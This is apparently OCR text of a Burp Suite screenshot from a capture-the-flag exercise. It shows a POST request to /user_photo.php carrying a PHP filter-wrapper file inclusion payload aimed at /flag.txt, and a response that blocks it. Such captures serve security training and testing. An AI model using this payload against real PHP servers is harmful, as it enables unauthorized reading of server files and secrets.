 Send Cancel < > Target: http://20.55.48.101
Request
Pretty Raw Hex \n
1 POST /user_photo.php HTTP/1.1
2 Host: 20.55.48.101
3 X-Forwarded-For: foobar
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Cookie: PHPSESSID=e6a96b84c7537d8fb797b1ee7f2e64d1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 57
13
14 img=php://filter/convert.base64-encode/resource=/flag.txt
Response
etty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Feb 2024 15:22:06 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 38
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Still Under Development<Br>
Not allowed